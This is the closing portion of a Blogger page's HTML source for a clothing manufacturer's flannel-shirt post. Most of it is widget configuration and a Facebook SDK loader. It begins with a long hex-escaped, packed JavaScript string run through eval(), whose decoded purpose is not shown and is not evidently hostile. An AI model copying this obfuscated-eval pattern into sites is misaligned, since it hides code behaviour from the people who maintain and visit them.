5C\x66\x5C\x41\x5C\x52\x5C\x52\x5C\x78\x5C\x67\x5C\x6E\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x78\x5C\x4A\x5C\x41\x5C\x6E\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6E\x5C\x41\x5C\x4A\x5C\x66\x5C\x77\x5C\x69\x5C\x6D\x5C\x45\x5C\x41\x5C\x75\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6A\x5C\x41\x5C\x74\x5C\x69\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x56\x5C\x66\x5C\x74\x5C\x48\x5C\x6C\x5C\x6A\x5C\x45\x5C\x77\x5C\x67\x5C\x6D\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x77\x5C\x74\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x30\x5C\x66\x5C\x74\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x36\x5C\x74\x5C\x44\x5C\x73\x5C\x31\x33\x5C\x31\x37\x5C\x4F\x5C\x31\x32\x5C\x31\x39\x5C\x73\x5C\x47\x5C\x48\x5C\x55\x5C\x41\x5C\x31\x64\x5C\x76\x5C\x77\x5C\x55\x5C\x31\x6F\x5C\x78\x5C\x31\x39\x5C\x6A\x5C\x59\x5C\x31\x62\x5C\x76\x5C\x31\x6B\x5C\x4D\x5C\x59\x5C\x31\x66\x5C\x47\x5C\x30\x5C\x49\x5C\x43\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4E\x5C\x31\x38\x5C\x78\x5C\x66\x5C\x75\x5C\x59\x5C\x31\x39\x5C\x31\x34\x5C\x55\x5C\x66\x5C\x31\x61\x5C\x44\x5C\x31\x31\x5C\x59\x5C\x6D\x5C\x66\x5C\x44\x5C\x4B\x5C\x51\x5C\x31\x66\x5C\x50\x5C\x31\x61\x5C\x54\x5C\x55\x5C\x48\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x6C\x5C\x52\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x46\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x30\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x46\x5C\x66\x5C\x41\x5C\x75\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x44\x5C\x75\x5C\x75\x5C\x69\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x59\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x59\x5C\x6C\x5C\x78\x5C\x6E\x5C\x66\x5C\x78\x5C\x67\x5C\x6A\x5C\x67\x5C\x74\x5C\x6E\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x30\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x66\x5C\x69\x5C\x77\x5C\x74\x5C\x48\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x77\x5C\x67\x5C\x66\x5C\x78\x5C\x46\x5C\x56\x5C\x66\x5C\x74\x5C\x6A\x5C\x6C\x5C\x74\x5C\x4D\x5C\x66\x5C\x4A\x5C\x69\x5C\x6E\x5C\x48\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x48\x5C\x66\x5C\x48\x5C\x41\x5C\x78\x5C\x6E\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x75\x5C\x66\x5C\x4F\x5C\x41\x5C\x45\x5C\x31\x67\x5C\x66\x5C\x6C\x5C\x4F\x5C\x66\x5C\x48\x5C\x67\x5C\x6C\x5C\x50\x5C\x48\x5C\x6E\x5C\x66\x5C\x48\x5C\x30\x5C\x66\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6D\x5C\x4D\x5C\x66\x5C\x31\x68\x5C\x44\x5C\x45\x5C\x77\x5C\x66\x5C\x74\x5C\x44\x5C\x78\x5C\x6E\x5C\x41\x5C\x75\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x57\x5C\x41\x5C\x4A\x5C\x66\x5C\x4F\x5C\x31\x69\x5C\x66\x5C\x31\x6F\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x6E\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x45\x5C\x6C\x5C\x78\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x52\x5C\x69\x5C\x6A\x5C\x78\x5C\x67\x5C\x66\x5C\x78\x5C\x6E\x5C\x69\x5C\x77\x5C\x6E\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x69\x5C\x66\x5C\x75\x5C\x69\x5C\x77\x5C\x50\x5C\x6C\x5C\x6D\x5C\x66\x5C\x54\x5C\x77\x5C\x67\x5C\x67\x5C\x66\x5C\x78\x5C\x76\x5C\x56\x5C\x66\x5C\x52\x5C\x41\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4F\x5C\x69\x5C\x74\x5C\x4D\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x67\x5C\x66\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x4C\x5C\x6A\x5C\x41\x5C\x50\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x74\x5C\x67\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x30\x5C\x67\x5C\x76\x5C\x66\x5C\x4F\x5C\x6C\x5C\x6D\x5C\x45\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x67\x5C\x52\x5C\x6E\x5C\x66\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x6C\x5C\x31\x6B\x5C\x67\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x66\x5C\x48\x5C\x41\x5C\x75\x5C\x67\x5C\x66\x5C\x6E\x5C\x74\x5C\x66\x5C\x45\x5C\x41\x5C\x52\x5C\x41\x5C\x6A\x5C\x6A\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x6D\x5C\x44\x5C\x6A\x5C\x6A\x5C\x66\x5C\x75\x5C\x31\x67\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x50\x5C\x67\x5C\x6E\x5C\x49\x5C\x6A\x5C\x67\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4C\x5C\x31\x67\x5C\x55\x5C\x45\x5C\x66\x5C\x41\x5C\x6D\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x67\x5C\x52\x5C\x52\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x33\x5C\x67\x5C\x77\x5C\x66\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x69\x5C\x6C\x5C\x6D\x5C\x67\x5C\x77\x5C\x66\x5C\x4A\x5C\x77\x5C\x67\x5C\x4A\x5C\x67\x5C\x6D\x5C\x45\x5C\x66\x5C\x78\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x41\x5C\x6D\x5C\x66\x5C\x50\x5C\x6C\x5C\x66\x5C\x41\x5C\x4A\x5C\x69\x5C\x74\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x30\x5C\x66\x5C\x78\x5C\x48\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x78\x5C\x44\x5C\x4F\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6A\x5C\x67\x5C\x66\x5C\x48\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x57\x5C\x6C\x5C\x75\x5C\x67\x5C\x41\x5C\x44\x5C\x6E\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x4E\x5C\x41\x5C\x31\x33\x5C\x6D\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x48\x5C\x6C\x5C\x45\x5C\x67\x5C\x66\x5C\x6C\x5C\x74\x5C\x41\x5C\x6D\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x57\x5C\x41\x5C\x50\x5C\x50\x5C\x6A\x5C\x67\x5C\x66\x5C\x78\x5C\x6C\x5C\x45\x5C\x67\x5C\x4F\x5C\x69\x5C\x77\x5C\x66\x5C\x64\x5C\x56\x5C\x47\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x66\x5C\x4F\x5C\x6A\x5C\x44\x5C\x77\x5C\x66\x5C\x52\x5C\x41\x5C\x74\x5C\x44\x5C\x78\x5C\x66\x5C\x52\x5C\x52\x5C\x52\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x41\x5C\x77\x5C\x66\x5C\x6C\x5C\x6D\x5C\x48\x5C\x67\x5C\x77\x5C\x6C\x5C\x6E\x5C\x66\x5C\x31\x66\x5C\x31\x33\x5C\x31\x64\x5C\x4C\x5C\x55\x5C\x44\x5C\x31\x32\x5C\x31\x33\x5C\x41\x5C\x31\x6C\x5C\x31\x63\x5C\x66\x5C\x31\x61\x5C\x78\x5C\x51\x5C\x4D\x5C\x4B\x5C\x55\x5C\x58\x5C\x41\x5C\x6A\x5C\x6E\x5C\x55\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4B\x5C\x46\x5C\x74\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x31\x34\x5C\x31\x62\x5C\x6F\x5C\x31\x69\x5C\x49\x5C\x31\x36\x5C\x6D\x5C\x47\x5C\x66\x5C\x6D\x5C\x6E\x5C\x48\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x5A\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x41\x5C\x31\x33\x5C\x6A\x5C\x4B\x5C\x69\x5C\x77\x5C\x41\x5C\x44\x5C\x78\x5C\x67\x5C\x6A\x5C\x66\x5C\x41\x5C\x6A\x5C\x45\x5C\x67\x5C\x77\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x35\x5C\x49\x5C\x31\x61\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x6F\x5C\x47\x5C\x30\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x43\x5C\x5A\x5C\x4E\x5C\x31\x31\x5C\x58\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x67\x5C\x77\x5C\x31\x30\x5C\x57\x5C\x58\x5C\x59\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x6C\x5C\x31\x31\x5C\x31\x35\x5C\x43\x5C\x4C\x5C\x31\x31\x5C\x31\x65\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x52\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x61\x5C\x55\x5C\x4E\x5C\x49\x5C\x31\x31\x5C\x31\x6C\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x30\x5C\x66\x5C\x4B\x5C\x43\x5C\x31\x35\x5C\x31\x31\x5C\x31\x38\x5C\x31\x6C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4F\x5C\x30\x5C\x6F\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x4A\x5C\x41\x5C\x6D\x5C\x78\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x45\x5C\x41\x5C\x6E\x5C\x78\x5C\x66\x5C\x31\x64\x5C\x47\x5C\x47\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x41\x5C\x4A\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x57\x5C\x67\x5C\x31\x69\x5C\x6E\x5C\x66\x5C\x56\x5C\x56\x5C\x47\x5C\x66\x5C\x78\x5C\x75\x5C\x69\x5C\x77\x5C\x6E\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x77\x5C\x41\x5C\x44\x5C\x6D\x5C\x45\x5C\x67\x5C\x45\x5C\x66\x5C\x31\x6C\x5C\x41\x5C\x77\x5C\x69\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x64\x5C\x66\x5C\x66\x5C\x48\x5C\x67\x5C\x69\x5C\x45\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x45\x5C\x66\x5C\x4F\x5C\x31\x6F\x5C\x77\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x4B\x5C\x31\x31\x5C\x58\x5C\x58\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x59\x5C\x43\x5C\x4C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x31\x6C\x5C\x49\x5C\x43\x5C\x31\x35\x5C\x4B\x5C\x31\x30\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x69\x5C\x50\x5C\x78\x5C\x66\x5C\x59\x5C\x69\x5C\x4F\x5C\x67\x5C\x6A\x5C\x35\x5C\x31\x5C\x78\x5C\x4A\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x33\x5C\x35\x5C\x66\x5C\x35\x5C\x34\x5C\x68\x5C\x47\x5C\x68\x5C\x70\x5C\x71\x5C\x34\x5C\x34\x5C\x31\x77\x22\x3B\x31\x78\x28\x31\x74\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x78\x33\x31\x7C\x78\x32\x65\x7C\x78\x32\x32\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x32\x37\x7C\x78\x35\x63\x7C\x78\x32\x30\x7C\x78\x33\x64\x7C\x78\x32\x66\x7C\x78\x33\x63\x7C\x78\x32\x62\x7C\x78\x33\x65\x7C\x78\x33\x32\x7C\x78\x32\x64\x7C\x78\x37\x63\x7C\x78\x36\x35\x7C\x78\x32\x63\x7C\x78\x36\x31\x7C\x78\x36\x63\x7C\x78\x33\x62\x7C\x78\x36\x39\x7C\x78\x36\x65\x7C\x78\x37\x34\x7C\x78\x33\x36\x7C\x78\x37\x62\x7C\x78\x37\x64\x7C\x78\x32\x34\x7C\x78\x33\x39\x7C\x78\x36\x33\x7C\x78\x36\x64\x7C\x78\x33\x33\x7C\x78\x37\x32\x7C\x78\x37\x33\x7C\x78\x35\x62\x7C\x78\x35\x64\x7C\x78\x36\x66\x7C\x78\x33\x61\x7C\x78\x34\x31\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x33\x34\x7C\x78\x33\x30\x7C\x78\x36\x38\x7C\x78\x34\x35\x7C\x78\x37\x30\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x78\x36\x62\x7C\x78\x34\x34\x7C\x78\x36\x32\x7C\x78\x36\x37\x7C\x78\x36\x61\x7C\x78\x36\x36\x7C\x78\x34\x37\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x33\x35\x7C\x78\x35\x34\x7C\x78\x34\x64\x7C\x78\x34\x63\x7C\x78\x34\x65\x7C\x78\x34\x38\x7C\x78\x34\x66\x7C\x78\x37\x36\x7C\x78\x37\x37\x7C\x78\x35\x30\x7C\x78\x35\x32\x7C\x78\x34\x62\x7C\x78\x34\x61\x7C\x78\x35\x35\x7C\x78\x33\x37\x7C\x78\x35\x36\x7C\x78\x35\x37\x7C\x78\x35\x31\x7C\x78\x33\x38\x7C\x78\x35\x38\x7C\x78\x35\x39\x7C\x78\x37\x39\x7C\x78\x37\x31\x7C\x78\x37\x38\x7C\x78\x35\x61\x7C\x78\x37\x61\x7C\x78\x35\x33\x7C\x78\x32\x36\x7C\x78\x32\x33\x7C\x78\x35\x66\x7C\x78\x33\x66\x7C\x78\x32\x31\x7C\x78\x32\x61\x7C\x78\x35\x65\x7C\x5F\x70\x76\x33\x73\x66\x55\x7C\x76\x61\x72\x7C\x78\x32\x35\x7C\x78\x30\x61\x7C\x65\x76\x61\x6C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x5C\x62","\x67","\x72\x65\x70\x6C\x61\x63\x65"];eval(function(_0xd7c0x1,_0xd7c0x2,_0xd7c0x3,_0xd7c0x4,_0xd7c0x5,_0xd7c0x6){_0xd7c0x5= function(_0xd7c0x3){return (_0xd7c0x3< _0xd7c0x2?_0x163f[4]:_0xd7c0x5(parseInt(_0xd7c0x3/ _0xd7c0x2)))+ ((_0xd7c0x3= _0xd7c0x3% _0xd7c0x2)> 35?String[_0x163f[5]](_0xd7c0x3+ 29):_0xd7c0x3.toString(36))};while(_0xd7c0x3--){if(_0xd7c0x4[_0xd7c0x3]){_0xd7c0x1= _0xd7c0x1[_0x163f[8]]( new RegExp(_0x163f[6]+ _0xd7c0x5(_0xd7c0x3)+ _0x163f[6],_0x163f[7]),_0xd7c0x4[_0xd7c0x3])}};return _0xd7c0x1}(_0x163f[0],62,96,_0x163f[3][_0x163f[2]](_0x163f[1])))
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6PfyfE-XkabjSOZ8wEafUx9Y0YOQ:1768868286985';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4625415039999155106','//www.wholesaleclothingmanufacturer.com/2018/06/the-flannel-shirts-are-closet.html','4625415039999155106');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4625415039999155106', 'title': 'Wholesale Clothing Manufacturer : Alanic Global', 'url': 'https://www.wholesaleclothingmanufacturer.com/2018/06/the-flannel-shirts-are-closet.html', 'canonicalUrl': 'https://www.wholesaleclothingmanufacturer.com/2018/06/the-flannel-shirts-are-closet.html', 'homepageUrl': 'https://www.wholesaleclothingmanufacturer.com/', 'searchUrl': 'https://www.wholesaleclothingmanufacturer.com/search', 'canonicalHomepageUrl': 'https://www.wholesaleclothingmanufacturer.com/', 'blogspotFaviconUrl': 'https://www.wholesaleclothingmanufacturer.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-53630476-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wholesale Clothing Manufacturer : Alanic Global - Atom\x22 href\x3d\x22https://www.wholesaleclothingmanufacturer.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Wholesale Clothing Manufacturer : Alanic Global - RSS\x22 href\x3d\x22https://www.wholesaleclothingmanufacturer.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wholesale Clothing Manufacturer : Alanic Global - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4625415039999155106/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wholesale Clothing Manufacturer : Alanic Global - Atom\x22 href\x3d\x22https://www.wholesaleclothingmanufacturer.com/feeds/7681785448067254282/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7681785448067254282', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26kWN-XKtxC25v-cZh9tK1TX5yr3Dk6LkfElBKv7s_4KZeIq7WIAKLJk_Re61_e9l5eAlkQqKkFnh_RcPrLpPnbZXha748F-R4hyphenhyphenPXG7G3_azAsYoHIA59nEVnNWCz7UITE8603UVfMk/s72-c/wholesale-flannel-shirts.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26kWN-XKtxC25v-cZh9tK1TX5yr3Dk6LkfElBKv7s_4KZeIq7WIAKLJk_Re61_e9l5eAlkQqKkFnh_RcPrLpPnbZXha748F-R4hyphenhyphenPXG7G3_azAsYoHIA59nEVnNWCz7UITE8603UVfMk/s1600/wholesale-flannel-shirts.jpg', 'pageName': 'The Flannel Shirts Are Closet Essentials that the Fashionable Men Should Own', 'pageTitle': 'Wholesale Clothing Manufacturer : Alanic Global: The Flannel Shirts Are Closet Essentials that the Fashionable Men Should Own', 'metaDescription': 'Today flannel fashion is reinvented with endless style possibilities and men can look more dapper in the newest versions of contemporary flannel shirts.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'The Flannel Shirts Are Closet Essentials that the Fashionable Men Should Own', 'description': 'Today flannel fashion is reinvented with endless style possibilities and men can look more dapper in the newest versions of contemporary flannel shirts.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26kWN-XKtxC25v-cZh9tK1TX5yr3Dk6LkfElBKv7s_4KZeIq7WIAKLJk_Re61_e9l5eAlkQqKkFnh_RcPrLpPnbZXha748F-R4hyphenhyphenPXG7G3_azAsYoHIA59nEVnNWCz7UITE8603UVfMk/s1600/wholesale-flannel-shirts.jpg', 'url': 'https://www.wholesaleclothingmanufacturer.com/2018/06/the-flannel-shirts-are-closet.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7681785448067254282}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
